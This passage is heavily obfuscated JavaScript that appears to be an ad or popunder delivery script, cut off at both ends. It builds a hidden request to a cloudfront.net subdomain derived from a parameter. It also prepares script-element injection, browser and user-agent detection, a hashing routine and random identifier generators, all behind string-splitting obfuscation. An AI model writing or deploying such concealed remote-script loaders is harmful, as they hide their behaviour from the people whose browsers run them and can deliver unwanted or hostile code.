2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var 